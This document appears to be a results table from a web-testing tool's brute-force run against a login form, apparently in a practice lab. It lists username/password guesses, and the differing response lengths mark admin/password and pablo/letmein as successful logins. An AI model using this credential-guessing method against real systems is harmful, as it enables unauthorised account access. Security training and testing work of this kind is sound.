 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Redirects followed Timeout Length Comment
21 admin password 200 100 0 4741
135 pablo letmein 200 27 0 4741
0 200 33 0 4703
2 brown 123456 200 26 0 4703
4 me 123456 200 18 0 4703
6 smith 123456 200 18 0 4703
8 admin 123456 200 25 0 4703
10 adm 123456 200 29 0 4703
12 user 123456 200 28 0 4703
14 gordon password 200 25 0 4703
16 hack password 200 27 0 4703
18 pablo password 200 28 0 4703
20 root password 200 100 0 4703
22 test password 200 93 0 4703
23 adm password 200 89 0 4703
24 mysql password 200 94 0 4703
25 user password 200 104 0 4703
26 administrator password 200 22 0 4703
27 gordon 12345678 200 24 0 4703